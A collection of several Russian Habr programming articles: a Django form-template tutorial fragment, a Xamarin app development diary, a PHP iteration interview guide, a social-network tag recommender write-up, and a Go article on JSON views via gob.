> Набор переменных доступных в шаблоне, когда он выводится, называется Контекстом. Контекст — это комбинация данных из представления и информации из [процессоров контекста](https://docs.djangoproject.com/en/1.7/ref/templates/api/#subclassing-context-requestcontext).
>
> Когда вы используете встроенные общие представления, не совсем очевидно какие переменные доступны в контексте. Со временем вы откроете для себя, что их имена (предоставляемые общими представлениями в контекст шаблона) достаточно последовательны — `form`, `object` и `object_list` часто используются — хотя это не поможет вам в начале пути. К счастью, документация по этому вопросу очень похорошела с версии Django 1.5.
>
> В представлениях-классах метод `get_context_data()` используются для добавления информации в контекст. Если вы перегрузите этот метод, вам нужно будет разрешить `**kwargs` и вызвать суперкласс.
Шаблон добавления контакта будет немного более сложный, чем шаблон списка контактов, но не слишком. Наш шаблон `contacts/templates/edit_contact.html` будет выглядеть как то так:
```
Add Contact
===========
{% csrf\_token %}
{{ form.as\_ul }}
[back to list]({% url )
```
Несколько новых штук на заметку:
* `form` из контекста — это [Django Form](https://docs.djangoproject.com/en/1.7/topics/forms/) для нашей модели. Так как мы не указали ни одного своего, Django создал один для нас. Как заботливо;
* если бы мы просто написали `{{ form }}` мы бы получили табличные ряды; но мы добавляем `.as_ul`, что заставляет выводить поля ввода как элементы ненумерованного списка. Попробуйте вместо этого использовать `.as_p` и посмотреть что из этого получится;
* когда мы выводим форму (*пр.: автоматически сгенерированную*) выводятся только наши поля, но не обрамляющий форму тег ``или кнопка отправки />`, так что мы добавим их в шаблон сами;`
шаблонный тег `{% csrf_token %}` вставляет скрытое поле, по которому Django определяет, что запрос пришел с вашего проекта и что это не межсайтовая подделка запроса ([CSRF](https://en.wikipedia.org/wiki/Cross-site_request_forgery)). Попробуйте не включать его в шаблон: вы все еще будете иметь доступ к странице, но как только вы попробуете отправить форму — вы получите ошибку;
мы используем шаблонный тег `url` для генерирования ссылки назад к списку контактов. Замете, что `contacts-list` — это имя нашего представления, которое мы указали в настройках URL. Используя `url` вместо полного пути, нам не придется беспокоится про битые ссылки. `url` в шаблоне является эквивалентом `reverse` в коде Python. | https://habr.com/ru/post/242261/ | null | ru | null |
# Дневник одной разработки, или Xamarin как он есть
Хотелось бы поделиться первым опытом разработки на Xamarin. До этого мной не было написано ни одного приложения для мобильных устройств, тем не менее, как оказалось, с Xamarin можно достаточно легко и быстро написать приложение. Разработка велась в основном по вечерам и, периодически, на выходных, поэтому, не смотря на то, что дней в дневнике много, фактически было затрачено небольшое количество часов.
Итак, дневник…

### День 1
Выходные прошли приятно, интересно, но, к сожалению, абсолютно бесполезно. Смакуя горечь утраты времени, грущу.
### День 2
Решил, что что-то нужно менять. Нет, правда, сколько можно бесцельно проживать жизнь? Думал на тему того, что может мне помочь. Ничего не придумал. Загрустил. Поел печенек. Отпустило.
### День 3
Собрав волю в кулак, мыл посуду. В сознании начала вырисовываться идея некоторого приложения, в котором можно как-то учитывать свои действия. Например, помыл посуду — +1 очко к мытью. Потягал гантели – +1 к… спорту. Погуглил. Не нашел ничего нормального. Загрустил.
### День 4
Вновь собрав волю в кулак, решил сам написать приложение для Android. Ну а что, там дел-то совсем немного. Вверху шапка с общим прогрессом, под ней список с навыками. По клику увеличиваем навык на +1. Впереди 3 дня праздников, быстренько сделаю на Xamarin-е.
### День 7
За день тоже можно успеть. Наверное.
### День 8
Ну… Я что-то не подумал, что не знаю Xamarin. Как-то привык, что обычно в программировании встает вопрос «Зачем?», а вопрос «Как?» в последнее время всплывает редко и остается между строк. Нет, не то чтобы вообще ничего не получилось. Начал писать на Xamarin.Forms, позиционировать элементы научился, шапку сделал… Но, кажется, так быстро как планировал написать не получится. Загрустил. Поел печенек. Отпустило.
### День 9
Сделал список навыков через ListView. Возможно, все не так уж плохо и к концу недели доделаю.
### День 11
Не, как так-то? Ну почему ListView такой тормознутый? Cashing Strategy менял, layout менял, все равно остался раздражающий лаг. Переделал на TableView. Стало лучше. Обрадовался. Поел печенек.
### День 12
Решал вопрос с хранением списка навыков. Простят меня боги, но я решил сохранять их все вместе в одном параметре в конфиге. Да, при любом изменении навыка мне приходится перезаписывать все навыки. Да, так не делается. Да, боль от содеянного пронзает мне душу.
### День 13
Сделал добавление и удаление навыков в интерфейсе. Сделал анимацию. Анимация выкидывает ошибку. Грущу.
### День 14
Осознал, что ошибку выкидывает двойное использование анимации при быстром нажатии кнопок. Т.е., скажем, вот так работает:
```
await grid.RotateYTo(grid.RotationY + rotation, 125);
longTapGrid.IsVisible = true;
```
А вот так уже нет:
```
await grid.RotateYTo(grid.RotationY + rotation, 125);
longTapGrid.IsVisible = true;
await grid.RotateYTo(grid.RotationY + rotation, 125);
```
Долго совещался с гуглом. Он рекомендовал мне использовать примитивы синхронизации. Что-то не задалось. То ли работают примитивы, то ли нет, я так до конца не уверен. Оставил, на всякий случай, но проблему это не решило.
Обратился к духам. Они велели сделать так и не задавать вопросов:
```
await grid.RotateYTo(grid.RotationY + rotation, 125);
longTapGrid.IsVisible = true;
await Task.Run(async () => await grid.RotateYTo(grid.RotationY + rotation, 125));
```
Что тут сказать… 1:0 в пользу духов.
### День 15
Исправлял ошибки. Примирился с практически полным отсутствием описания ошибки и стека исключения и привык использовать Device Log.
### День 16
Исправлял ошибки, порожденные предыдущим исправлением ошибок.
### День 17
Радовался, что почти все готово и ел печеньки.
### День 18
Поиграл с приложением и понял, что не хватает статистики. Просто чудовищно не хватает. Расстроился. Начал делать статистику, заодно подключив SQLLite и избавившись от терзавший мою душу боли касательно хранения навыков в конфиге.
### День 19
Для Xamarin есть компоненты, которые позволяют рисовать шикарные графики. Колонки с chartjunk, круговые диаграммы такой красоты, что начинают слезиться глаза. Правда, они немного платные, где-то от 300-400$. Смахивая скупую слезу, подключил бесплатный Oxyplot к проекту. Потом отключил. Потом снова подключил. Вариантов особо нет.
### День 21
В принципе, практически все готово. Наводил лоск, ел печеньки, и думал, что делать дальше.
### День 22
Сегодня был черный день. Дождь ледяными струями бил в землю, ветер рвал деревья, поднимал воду с асфальта и бросал ее в прохожих, а я решил добавить в приложение рекламу и залить в google play.
Все рухнуло. Но, пожалуй, начну по порядку.
Итак, погуглив, как делается реклама, я добавил Xamarin.GooglePlayService.Ads к проекту. После этого у меня что-то случилось с References в проекте. То ли что-то криво добавилось, то ли что-то еще произошло, но некоторые ссылки стали неразрешимы… В общем, посмотрев на это, я сделал ошибку. Решил обновить все компоненты в проекте, в надежде на то, что ссылки исправятся. Не делайте так.
Что было дальше, помню смутно. Помню, сломался Nuget и перестал удалять/изменять компоненты, а на все мои действия выдал неизменно выводящую меня из себя ошибку «This collection is read-only».
Ну кто так делает? Вот о чем он? Какая коллекция read-only? Больше всего раздражало слово «This». Оно словно намекало на то, что всем должно быть понятно, что именно за коллекция. На втором месте по раздражительности был тот факт, что не было указано ни место ошибки, ни какой-либо код ошибки. В привычном месте, где должна быть эта информация, было пусто.
Много чего было сделано по этому поводу, но в конце концов оказалось, что если выгрузить Android-проект из решения, а потом загрузить, то можно удалить компонент-другой… Прежде чем ошибка появится вновь.
После этого было еще много ошибок. Например, «java.lang.outofmemory» (решилось увеличением heapsize), или «java.exe exited with code 2» (решилось удалением Xamarin.GooglePlayService.Ads, при этом Xamarin.GooglePlayService.Ads.Lite остался), или Proguard начинал в качестве ошибки выдавать кракозябры (решилось переносом sdk в корень диска, чтобы путь к нему не содержал пробелов). Так же были совсем странные ошибки, связанные с обновлением компонентов до последней версии.
Так или иначе, к вечеру все исправил и вернулся к тому, с чего начинался день.
### День 23
Добавил рекламу и протестировал релизную сборку. Никаких проблем. Вот и что это вчера было?
### День 24
Заливал в Google Play. Долго философски размышлял, является ли приложение игрой или нет. Очень хотелось, чтобы было игрой, но, пожалуй, это не так. Скрипя сердцем, поставил категорию «Стиль жизни», обрекая приложение на безызвестность. Впрочем, не в скачиваниях счастье… Хотя, надо признать, они бы потешили мое самолюбие. Главное – полученный опыт разработки на Xamarine… Ну и, разумеется, само приложение, я надеюсь, так же будет небесполезно мне.
### День 32, или Заключение
Прошло немного больше недели после публикации приложения. Около 40 человек его скачало. Немного больше половины его даже пока что не удалило. Сам я тоже, как ни странно, пользуюсь приложением.
Первые дней 5 скачиваний не было. Это несколько демотивирует и огорчает, и даже печеньки не спасают.
Да, я делал приложение в основном для себя. Да, это мой первый проект на Xamarin, в котором я познакомился с платформой. Да, не было цели получить огромное количество скачиваний или заработать какие-либо деньги. Но, черт возьми, печально, когда результат твоей работы не находит никакого отклика. И наоборот, мысль о том, что кто-то еще пользуется приложением, или что еще хоть кому-то оно нужно, приятно греет душу.
Даже если это всего лишь двадцать человек. Даже если это будет всего один человек.
**P.S.** Не гарантирую, что все было точно как описывается. На самом деле, я не люблю печеньки.
**P.P.S.** Ну да, кроме печенек, все так и было. | https://habr.com/ru/post/330882/ | null | ru | null |
# Готовимся к собеседованию по PHP: Всё об итерации и немного про псевдотип «iterable»
Не секрет, что на собеседованиях любят задавать каверзные вопросы. Не всегда адекватные, не всегда имеющие отношение к реальности, но факт остается фактом — задают. Конечно, вопрос вопросу рознь, и иногда вопрос, на первый взгляд кажущийся вам дурацким, на самом деле направлен на проверку того, насколько хорошо вы знаете язык, на котором пишете.
И, разумеется, какими бы вам странными и некорректными ни казались вопросы на собеседовании, приходить нужно всё-таки подготовленным, зная тот язык, за программирование на котором вам собираются платить.

Третья часть серии статей посвящена одному из самых объемных понятий в современном PHP — итерации, итераторам и итерируемым сущностям. Я постарался свести в один текст некий минимум знаний об этом вопросе, пригодный для самоподготовки к собеседованию на позицию разработчика на PHP.
Две предыдущие части:
* [Готовимся к собеседованию по PHP: ключевое слово «static»](https://habrahabr.ru/post/259627/)
* [Готовимся к собеседованию по PHP: псевдотип «callable»](https://habrahabr.ru/post/259991/)
### Массивы в PHP
Давайте начнем с самого начала.
В PHP есть массивы. Массивы в PHP являются ассоциативными, то есть хранят в себе пары (ключ, значение), где ключом должен быть int или string, а значение может иметь любой тип.
Пример:
```
$arr = ['foo' => 'bar', 'baz' => 42, 'arr' => [1, 2, 3]];
```
Ключ и значение разделяются символом "=>". Иногда ключ иначе называют «индексом», в PHP это равнозначные термины.
На массивах в PHP определен довольно полный набор операций:
```
// Вставка в массив
$arr['new'] = 'some value';
// Вставка с автоматической генерацией индекса
$arr[] = 'another value';
// Доступ к элементу по ключу
echo $arr['foo'];
echo $arr[$bar];
// Удаление элемента по индексу
unset($arr['foo']);
// "Распаковка" массива
[$foo, $bar, $baz] = $arr;
```
Также имеется множество функций для работы с массивами — [десятки и сотни их!](http://php.net/manual/ru/ref.array.php)
Однако самым, пожалуй, главным свойством массивов в PHP является возможность последовательно пройтись по всем элементам массива, получая все пары «ключ-значение» по порядку.
### Итерация по массивам
Процесс прохода по массиву называется «итерацией» (или «перебором») (кстати, каждый шаг, получение каждой отдельной пары «ключ-значение» — тоже «итерация»), а сам массив, таким образом, является итерируемой («перебираемой») сущностью.
Самый простой пример процесса итерации это, конечно же, совместный цикл, реализованный оператором foreach:
```
foreach ($arr as $key=>$val) {
echo $key . '=>' . $val;
echo "\n";
}
```
Обратите внимание на всё тот же знак "=>", который разделяет ключ и значение в заголовке цикла.
Но как же PHP понимает — какой элемент массива взять на конкретном шаге цикла? Какой взять следующим? И когда остановиться?
Для ответа на этот вопрос следует знать о существовании так называемого «внутреннего указателя», существующего в каждом массиве. Этот невидимый указатель указывает на «текущий» элемент и умеет сдвигаться на шаг вперед — на следующий элемент или снова сбрасываться на первый элемент.
Для прямой работы с внутренним указателем в PHP существуют функции, которые проще всего изучить на примере:
```
$arr = [1, 2, 3];
// Сбрасываем внутренний указатель, устанавливая его на первый элемент
reset($arr);
// key() возвращает ключ текущего элемента, на который указывает внутренний указатель, либо null в случае если указатель вышел за границу массива
while ( null !== ($key = key($arr)) ) {
// current() возвращает значение текущего элемента, на который указывает внутренний указатель
echo $key . '=>' . current($arr);
echo "\n";
// next() сдвигает внутренний указатель массива на один элемент вперед
next($arr);
}
```
Легко заметить, что приведенный пример кода фактически эквивалентен ранее использовавшемуся циклу foreach, и что foreach является как бы синтаксическим сахаром для функций reset(), key(), current(), next() (а еще есть функции end() и prev() — для организации перебора в обратном порядке).
Это утверждение было верным до PHP 7, однако сейчас дело обстоит немного не так — цикл foreach перестал использовать тот же самый внутренний указатель, что reset(), next() и другие функции итерации, поэтому перестал изменять его позицию.
#### Промежуточный итог
Итак, подведем краткий итог, как устроена итерация по массивам в PHP:
* С каждым массивом связан внутренний указатель
* Он может быть сброшен на начало (или конец) массива
* Он может быть передвинут на следующий (предыдущий) элемент
* Мы можем проверить, не достигнут ли конец — не вышел ли указатель за пределы массива?
* И можем получить ключ и значение текущего элемента (на который указывает указатель)
Такое устройство позволяет нам организовывать итерацию по массиву (перебор его элементов) в виде цикла. Но при этом важно понимать, что цикл foreach, хотя и устроен аналогично, работает не с тем же самым внутренним указателем, что и функции reset(), key(), current() и т.п., а со своим собственным, локальным для цикла.
### Итерация по объектам
Объекты, как и массивы, являются итерируемыми сущностями. Обход объектов идет по их видимым в данном контексте свойствам, причем ключами служат имена свойств.
```
class Foo
{
public $first = 1;
public $second = 2;
protected $third = 3;
public function iterate()
{
foreach ($this as $key => $value) {
echo $key . '=>' . $value;
echo "\n";
}
}
}
$foo = new Foo;
foreach ($foo as $key => $value) {
echo $key . '=>' . $value;
echo "\n";
}
/*
Будет выведено
first=>1
second=>2
*/
$foo->iterate();
/*
Будет выведено
first=>1
second=>2
third=>3
*/
```
Однако такая итерация, по видимым свойствам, зачастую бывает совершенно бесполезной. Самый частый пример — это некий объект, который хранит набор значений во внутреннем защищенном хранилище. Например вот так:
```
class Storage
{
protected $storage = [];
public function set($key, $val)
{
$this->storage[$key] = $val;
}
public function get($key)
{
return $this->storage[$key];
}
}
```
Как же организовать итерацию по такому объекту, у которого нет публичных свойств? И как вообще организовать итерацию по какому-то собственному нестандартному алгоритму?
#### Интерфейс Iterator
Для реализации собственных алгоритмов итерации PHP (а точнее SPL) предоставляет специальный интерфейс Iterator, состоящий из пяти методов:
```
// Метод должен вернуть значение текущего элемента
public function current();
// Метод должен вернуть ключ текущего элемента
public function key();
// Метод должен сдвинуть "указатель" на следующий элемент
public function next(): void;
// Метод должен поставить "указатель" на первый элемент
public function rewind(): void;
// Метод должен проверять - не вышел ли указатель за границы?
public function valid(): bool
```
Ваш класс должен реализовать эти методы и тогда вы получите возможность итерировать объекты этого класса с помощью цикла foreach в соответствии с реализованным алгоритмом.
*N.B. «Указатель», который упоминается здесь в описании методов интерфейса Iterator — чистая абстракция, в отличие от реально существующего внутреннего указателя массивов. Только от вас зависит, как именно вы реализуете эту абстракцию, важен только результат — например последовательный вызов методов rewind() и current() обязан вернуть значение первого элемента.*
**Простейший пример реализации интерфейса Iterator**
```
class Example
implements Iterator
{
protected $storage = [];
public function set($key, $val)
{
$this->storage[$key] = $val;
}
public function get($key)
{
return $this->storage[$key];
}
public function current()
{
return current($this->storage);
}
public function key()
{
return key($this->storage);
}
public function next(): void
{
next($this->storage);
}
public function rewind(): void
{
reset($this->storage);
}
public function valid(): bool
{
return null !== key($this->storage);
}
}
$test = new Example;
$test->set('foo', 'bar');
$test->set('baz', 42);
foreach ($test as $key => $val) {
echo $key . '=>' . $val;
echo "\n";
}
```
#### Traversable и IteratorAggregate
Строго говоря, итерироваться с помощью foreach нам позволяет интерфейс Traversable, а Iterator является его наследником. Особенность Traversable заключается в том, что его нельзя реализовать напрямую (этакий «абстрактный интерфейс») и пользоваться в своих приложениях нужно всё-таки интерфейсом Iterator или его «младшим братом» IteratorAggregate. О нём и поговорим.
В SPL включено несколько встроенных классов итераторов, которые позволяют вам обернуть в объект-итератор некую другую сущность, например массив:
```
$iterator = new ArrayIterator([1, 2, 3]);
foreach ($iterator as $key => $val) {
// ...
}
```
Список таких готовых обёрток-итераторов довольно велик и включает в себя такие небесполезные классы как DirectoryIterator (итерирует по списку файлов в заданной директории), RecursiveArrayIterator (рекурсивный обход вложенных массивов), FilterIterator (обход с отбрасыванием нежелательных значений) и другие, [опять же десятки их](http://php.net/manual/ru/spl.iterators.php).
Использование готовых итераторов и интерфейса IteratorAggregate позволяет нам значительно упростить создание собственных классов-итераторов. Так, весьма длинный класс под спойлером выше, может быть сокращен примерно до такого:
```
class Example
implements IteratorAggregate
{
protected $storage = [];
public function set($key, $val)
{
$this->storage[$key] = $val;
}
public function get($key)
{
return $this->storage[$key];
}
public function getIterator(): Traversable
{
return new ArrayIterator($this->storage);
}
}
```
— результат будет таким же, как и при собственноручной реализации интерфейса Iterator.
### А генераторы?
Ну разумеется. Мы же их используем через foreach!
```
class Generator implements Iterator
```
Впрочем, генераторы — это тема отдельной статьи. Пока же достаточно сказать, что в механизме генераторов нет ничего волшебного — для итерации используется всё тот же интерфейс Iterator. За исключением одного «но» — генератор нельзя «перемотать на начало», если итерация уже началась, то вызов метода rewind() выбросит исключение.
### Тип iterable
До PHP 7.1 складывалась странная картина. С одной стороны стояли итерируемые объекты, реализующие Traversable через Iterator или IteratorAggregate. На этой же стороне были генераторы, как использующие тот же механизм. А на другой стороне — массивы и «нативная» итерация по видимым свойствам объектов. Фактически существовали два типа итерируемых сущностей, имеющих идентичное поведение, но не имеющих ничего общего.
В 7.1, наконец, эта нелогичность была устранена и у нас появился очередной «псевдотип» (а точнее кастомный тип) «iterable».
Когда однажды мы дождемся появления в PHP оператора type, определение типа iterable можно будет записать так:
```
type iterable = array | Traversable;
```
Данный тип объединяет в себе массивы и всех наследников Traversable и обозначает тип значений, по которым можно итерироваться с помощью foreach:
```
function doSomething(iterable $it)
{
foreach ($it as $key=>$val) {
// do something
}
}
```
#### И что же получается?
Получается вот такая диаграмма типов:
```
iterable ---> array
--> Traversable ---> Iterator
--> IteratorAggregate
--> Generator
```
Стоит отметить, что объекты, допускающие нативную итерацию по своим видимым свойствам («просто object» тип), в тип iterable всё-так не вошли. Впрочем, практическая ценность итерации по таким объектам не особо велика, так что нет повода расстраиваться…
#### Что еще почитать?
* [ru.wikipedia.org/wiki/%D0%90%D1%81%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9\_%D0%BC%D0%B0%D1%81%D1%81%D0%B8%D0%B2](https://ru.wikipedia.org/wiki/%D0%90%D1%81%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9_%D0%BC%D0%B0%D1%81%D1%81%D0%B8%D0%B2)
* <https://ru.wikipedia.org/wiki/%D0%A6%D0%B8%D0%BA%D0%BB_(%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5)#.D0.A1.D0.BE.D0.B2.D0.BC.D0.B5.D1.81.D1.82.D0.BD.D1.8B.D0.B9_.D1.86.D0.B8.D0.BA.D0.BB>
* [php.net/manual/ru/language.types.array.php](http://php.net/manual/ru/language.types.array.php)
* [php.net/manual/ru/control-structures.foreach.php](http://php.net/manual/ru/control-structures.foreach.php)
* [php.net/manual/ru/language.oop5.iterations.php](http://php.net/manual/ru/language.oop5.iterations.php)
* [php.net/manual/ru/spl.iterators.php](http://php.net/manual/ru/spl.iterators.php)
* [php.net/manual/ru/class.traversable.php](http://php.net/manual/ru/class.traversable.php)
Успехов на собеседовании и в работе! | https://habr.com/ru/post/324934/ | null | ru | null |
# Рекомендательная система: достаем теги пользователей из соцсетей
Сегодня я расскажу о том, как можно использовать данные о пользователях из социальных сетей для рекомендаций веб-страниц на [холодном старте](http://habrahabr.ru/company/surfingbird/blog/168733/). Все приведенные в статье результаты носят чисто экспериментальный характер и в настоящий момент не реализованы в продакшене. Здесь, как и в [прошлой статье](http://habrahabr.ru/company/surfingbird/blog/172417/), будут использоваться элементы текстмайнига для анализа текстового контента веб-страниц.
Сначала немного статистики для того, чтобы показать важность настоящего исследования. Около 50% пользователей нашей системы регистрируются с привязкой аккаунтов социальных сетей vkontakte (VK) и facebook (FB). Причем из зарегистрированных через социальные сети 71% приходится на VK и 29% на FB.
[API FB](http://developers.facebook.com/docs/reference/api/user/) и [API VK](http://vk.com/pages?oid=-1&p=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BE%D0%BB%D0%B5%D0%B9_%D0%BF%D0%B0%D1%80%D0%B0%D0%BC%D0%B5%D1%82%D1%80%D0%B0_fields) позволяют извлекать некоторые данные об интересах и предпочтениях пользователя. Но не все так просто, как может показаться. Для получения данных пользователя нужно получить особые права, согласие на которые дает сам пользователь при регистрации в системе. Здесь возникает тонкий момент. С одной стороны, мы ходим вытянуть как можно больше информации о пользователе. С другой стороны, просить слишком много прав — наглость, которая может отпугнуть пользователя. Нужно найти компромисс — тонкое равновесие между полезностью получаемых данных для улучшения рекомендаций и «суммой» кредита доверия от пользователя, который соглашается, чтобы мы залезли в его персональные данные.
Путем долгих проб и ошибок для себя мы такой компромисс нашли, но эта задача сугубо индивидуальна для каждого проекта, так как учитываются множество «за» и «против», специфичных для системы.
В настоящей статье я расскажу о том, как можно использовать теги пользователей из следующих категорий: games, books, music, movies и television. Такой выбор полей был связан с тем, что в них хранятся теги в чистом виде и можно привязать каждое из этих полей к соответствующим категориям Surfingbird. Вероятно, в ближайшее время я также расскажу, как можно обрабатывать и другие, не столь очевидные поля, такие как languages (на каких языках говорит пользователь), devices (hardware и sofware, которыми он пользуется), education (место и уровень образования), bio или about (информация о себе), feeds (посты пользователя).
Сразу хочу оговориться, что первая проблема, с которой мы столкнемся, это сильная разреженность данных. Информация в полях games, books, music, movies или television на настоящий момент доступна для порядка 15% пользователей. Но здесь можно сказать, что, во-первых, способы получить теги пользователя не ограничиваются API FB и VK. Например, в будущем мы также можем дать возможность указывать их при регистрации и корректировать в своем профиле. Во-вторых, даже если для небольшой доли тех, кто честно указал свои интересы, мы сможем с первых показов давать рекомендации, которые «приятно удивят», то это повысит общую лояльность к системе и значит наши усилия не напрасны.
Есть некотрые отличия в структуре данных, возвращаемых API FB и VK. Данные FB лучше структурированы. Например, каждый исполнитель или фильм хранятся в отдельных полях. В VK они пишутся произвольным текстовым полем, что затрудняет выделение тегов:
Пример JSON'а от FB:
```
{ "books" : { "data" : [ { "category" : "Book",
"created_time" : "2013-02-17T17:41:14+0000",
"id" : "110451202473491",
"name" : "«Мифы экономики» Сергей Гуриев"
},
{ "category" : "Book",
"created_time" : "2013-02-04T20:40:10+0000",
"id" : "165134073508051",
"name" : "Джордж С. Клейсон \"Самый богатый человек в Вавилоне\""
},
...
"television" : { "data" : [ { "category" : "Tv show",
"created_time" : "2012-06-12T04:52:42+0000",
"id" : "184917701541356",
"name" : "Бизнес-секреты с Олегом Тиньковым"
} ],
...
}
...
}
```
Пример JSON'а от VK:
```
{
"books" : "Все тома Александра Беляева, Троепольский \"Белый Бим, черное ухо\", Жюль Верн \"Путешествие к центру Земли\", \"Дети капитана гранта\", \"Пятнадцатилетний капитан\", Екзюпери \"Маленький принц\", Всеволод Нестайко \"Тореадоры з Васюкивкы\", Ярослав Стельмах \"Химеера лисового озера або Мытькозавр з Юркивкы\", Джонатан Свифт \"Гуливер\", Чайковский \"За сестрою\"",
"games" : "Sims 1, 2, 3, весёлая ферма 2 готовим пиццу",
"movies" : "Ночь в музее, папины дочки, моя прекрасная няня, Дрэйк и Джордж, не такая, слон и принцесса, icarli, типа крутые легавые, ледниковый период 3, труп невесты, Sponge Bob, вейсайд, детство Гриппи, Аватар, Назад в будущее, назад в будущее 2, назад в будущее 3, Чарли и шоколадная фабрика, Дневники Вампира!!!!!",
...
}
```
После некоторых усилий теги все-таки удается извлечь и из неструктурированных данных VK. Вот верхушка полученного списка самых популярных тегов:

Далее из тегов, которые встречаются более двух раз, строится словарь тегов. Теперь нужно научиться находить релевантные страницы для каждого тега в словаре. Наиболее естественный способ — это научиться считать количество вхождений тегов в текстовый контент страниц. Однако рекомендовать только по частоте встречаемости неправильно, так как в тегах часто встречаются слова типа «все», «не читаю», «не люблю игры» и так далее. Для решения этой проблемы рассчитываются веса [TF-IDF](https://ru.wikipedia.org/wiki/TF-IDF) для тегов, причем на множестве пользователей и на корпусе текстов веб-страниц отдельно, так как сквозной подсчет TF-IDF не позволит учесть распределение по пользователям вовсе из-за несорзмерной разницы в объеме текстовой информации в профилях пользователей и текстах веб-страниц.
В результате расчета весов TF-IDF, у нас получаются известными для каждого пользователя и для каждой веб-страницы вектора весов для всех тегов из словаря. Если тег не встречается у пользователя или в контенте страницы, то вес считается нулевым.
Для того, чтобы оценить сходство интересов пользователя и контента веб-страницы, достаточно посчитать скалярное произведение соответствующих векторов весов TF-IDF. Другой, более ленивый вариант, использовать встроенную в СУБД, которую Вы используете, функцию полнотекстового поиска. Например, PostgreSQL успешно справляется с задачей поиска релевантных текстов по тегам пользователя, а также численно оценивает сходство, что позволяет решить задачу ранжирования. По сути, движок полнотекстового поиска проделает все те же самые действия, что были описаны выше, только несколько иными методами. Минусом такого подхода является необходимость построения в БД полнотекстового индекса по всему контенту. Плюсом же полнотекстового поиска в этой задаче является отсутствие необходимости строить словарь тегов и пересчитывать встречаемость тегов в текстах.
Ниже приведен пример рекомендаций для пользователя со следующими тегами в категории игры: ***Assassins Creed, Mass Effect, Dragon Age: Origins, Heavy Rain***.

Итак, мы научились оценивать сходство пользователя (на основе его тегов) и веб-страницы (на основе ее контента). Это является основным кирпичиком, необходимым для построения рекомендаций. Однако, это далеко не все. Мы не учли здесь рейтинги веб-страницы. Ведь рекомендовать сильно непопулярные страницы, даже если они подходят по контенту, не хочется. Затем, нужно правильно скомбинировать полученный алгоритм с уже работающими в системе, но об этом уже в следующих сериях… | https://habr.com/ru/post/174245/ | null | ru | null |
# Динамическое изменение схемы JSON в Go с помощью gob
Значимо изменить маршализацию структуры в json можно только через метод MarshalJSON(), написав там полную реализацию маршализации. Как именно? На это документация Go ни ответов, ни рекомендаций не даёт, предоставляя, так сказать, полную свободу. А как воспользоваться этой свободой так, чтобы не нагородить кучу костылей, перенеся всю логику в MarshalJSON(), и потом не перепиливать эту бедную постоянно разрастающуюся функцию при очередных кастомизациях json?
Решение на самом деле простое:
1. **Будь честен (честна).**
(Второго пункта не будет, первого хватит.)
Именно этот подход избавит от тонны говнокода запутанного кода, массы переделок и известного рода веселья перед важным релизом. Давайте посмотрим не на пример в документации, где кастомизируется json для простого int, и всей логики модели на несколько строк, а на нашу исходную задачу.
*Действительно ли нам нужно изменить структуру нашего объекта и напихать кучу костылей? Действительно ли нам вдруг стала мешать строгость языка, которая предусматривает взаимнооднозначное соответствие атрибутов json и самой структуры?*
Исходная задача — получить такие-то JSON структуры каких-то утверждённых форматов. В исходной задаче про костыли ничего не сказано. Сказано про разные структуры данных. А у нас для хранения этих данных используется один и тот же тип данных (struct). Таким образом наша единая сущность должна иметь несколько представлений. Вот мы и получили правильную интерпретацию задачи.
*Нужно сделать несколько представлений для нашего типа данных. Не менять преобразование в json для конкретного случая, а в принципе иметь несколько представлений, одно из которых является представлением по умолчанию.*
Итак, у нас появляется ещё одна сущность — **представление**.
И давайте уже к примерам и, собственно, к коду.
Пусть у нас есть книжный магазин, который продаёт книги. Всё у нас построено на микросервисах, и один из них отдаёт данные по запросам в формате json. Книги сначала выгружались только на витрину сайта. Потом мы подключись к разного рода партнёрским сетям, и, предоставляем, например, учащимся университетов книги по специальной цене. А недавно, наши маркетологи вдруг решили проводить какие-то промо-акции и им тоже нужна своя цена и ещё какой-то свой текст. Вычислением цен и подготовкой текстов пусть занимается какой-то другой микросервис, который складывает уже готовые данные в базу данных.
Итак, эволюция нашей модели книги дошла до такого безобразия:
```
type Book struct {
Id int64
Title string
Description string
Partner2Title string
Price int64
PromoPrice int64
PromoDescription string
Partner1Price int64
Partner2Price int64
UpdatedAt time.Time
CreatedAt time.Time
view BookView
}
```
Последний атрибут (view) — неэкспортируемый (приватный), он не является частью данных, а является местом хранения того самого **представления**, в котором и содержится информация, в какой json сворачиваться объекту. В простейшем случае это просто interface{}
```
type BookView interface{}
```
Мы также можем добавить в интерфейс нашего представления какой-либо метод, например Prepare(), который будет вызываться в MarshalJSON() и как-то подготавливать, валидировать, или логировать выходную структуру.
Теперь давайте опишем наши представления и саму функцию
```
type SiteBookView struct {
Id int64 `json:"sku"`
Title string `json:"title"`
Description string `json:"description"`
Price int64 `json:"price"`
}
type Partner1BookView struct {
Id int64 `json:"bid"`
Title string `json:"title"`
Partner1Price int64 `json:"price"`
}
type Partner2BookView struct {
Id int64 `json:"id"`
Partner2Title string `json:"title"`
Description string `json:"description"`
Partner2Price int64 `json:"price"`
}
type PromoBookView struct {
Id int64 `json:"ref"`
Title string `json:"title"`
Description string `json:"description"`
PromoPrice int64 `json:"price"`
PromoDescription string `json:"promo,omitempty"`
}
func (b Book) MarshalJSON() (data []byte, err error) {
//сначала проверяем, установлено ли представление
if b.view == nil {
//если нет, то устанавливаем представление по умолчанию
b.SetDefaultView()
}
//затем создаём буфер для перегона значений в представление
var buff bytes.Buffer
// создаём отправителя данных, который будет кодировать в некий бинарный формат и складывать в буфер
enc := gob.NewEncoder(&buff)
//создаём приёмник данных, который будет декодировать из бинарные данные, взятые из буфера
dec := gob.NewDecoder(&buff)
//отправляем данные из базовой структуры
err = enc.Encode(b)
if err != nil {
return
}
//принимаем их в наше отображение
err = dec.Decode(b.view)
if err != nil {
return
}
//маршализуем отображение стандартным способом
return json.Marshal(b.view)
}
```
Отправка и приём данных между структурами происходит по принципу совпадения названий атрибутов, при этом типы не обязательно должны точно совпадать, можно, например, отправлять из int64, а принимать в int, но не в uint.
Последним шагом делаем маршализацию установленного представления с данными, используя всю мощь стандартного описания через теги json `(`json:"promo,omitempty"`)`
